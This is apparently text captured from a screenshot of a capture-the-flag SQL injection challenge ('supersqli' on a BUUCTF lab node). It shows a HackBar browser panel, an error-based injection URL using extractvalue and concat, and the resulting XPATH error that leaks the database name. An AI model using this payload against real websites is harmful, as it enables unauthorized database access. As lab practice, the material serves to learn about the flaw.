 1023px × 245px
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
error 1105 : XPATH syntax error: '~supersqli'
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c11dd756-5418-4c1e-9cfb-3cc058e45ccd.node4.buuoj.cn:81/?inject=1' and extractvalue(11,concat('~',database()))%23